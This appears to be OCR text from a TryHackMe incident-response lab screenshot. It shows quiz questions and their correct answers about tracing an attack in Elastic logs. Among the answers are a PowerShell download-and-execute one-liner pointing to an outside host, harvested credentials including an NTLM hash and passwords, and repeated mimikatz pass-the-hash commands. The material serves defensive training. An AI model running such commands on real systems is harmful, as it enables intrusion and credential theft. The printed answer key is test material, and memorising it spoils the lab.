 suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:james.cromwell:B852A0B8BD4E00564128E0A5EA2BC4CF
Correct Answer
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
WKSTN-03
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Answer format: ****************.***
Submit
What is the AES256 hash of the domain admin based on the credential dumping output?
Answer format: ****************************************************************
Submit
After gaining domain admin access, the attacker popped ransomware on workstations. How many files were encrypted on all workstations?
Answer format: **
Submit
Applications Places System Sun 1 Oct, 14:40 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/context/d64f1710-5c84-11ee-8577-9558be915f49/uuXo0YoBV2
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Surrounding documents
Sep 26, 2023 @ 14:29:58.033 - -
Sep 26, 2023 @ 14:29:58.033 - -
Sep 26, 2023 @ 14:29:58.018 - -
Sep 26, 2023 @ 14:29:58.018 - -
Sep 26, 2023 @ 14:29:58.018 - -
Sep 26, 2023 @ 14:29:58.018 - -
Sep 26, 2023 @ 14:29:57.967 - -C .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swiftspendfinancial.thm /ntlm:B852A0B8BD4E005641
28E0A5EA2BC4CF /run:powershell.exe' 'exit'
Sep 26, 2023 @ 14:29:57.924 - -
Sep 26, 2023 @ 14:29:57.922 - -
Sep 26, 2023 @ 14:29:57.913 - -
Sep 26, 2023 @ 14:29:57.913 - -
Sep 26, 2023 @ 14:29:57.913 - -
Sep 26, 2023 @ 14:29:57.913 - -
Sep 26, 2023 @ 14:29:57.912 - -
Sep 26, 2023 @ 14:29:57.912 - -
Sep 26, 2023 @ 14:29:57.863 - -
Sep 26, 2023 @ 14:29:57.858 - -C .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swiftspendfinancial.thm /ntlm:B852A0B8BD4E005641
28E0A5EA2BC4CF /run:powershell.exe' 'exit'
Sep 26, 2023 @ 14:29:57.857 - -C .\mimikatz.exe 'sekurlsa::pth /user:james.cromwell /domain:swiftspendfinancial.thm /ntlm:B852A0B8BD4E005641
28E0A5EA2BC4CF /run:powershell.exe' 'exit'
Sep 26, 2023 @ 14:29:57.851 - -
Sep 26, 2023 @ 14:29:57.845 - -
Sep 26, 2023 @ 14:29:57.844 - -
THM AttackBox 1h 08m 42s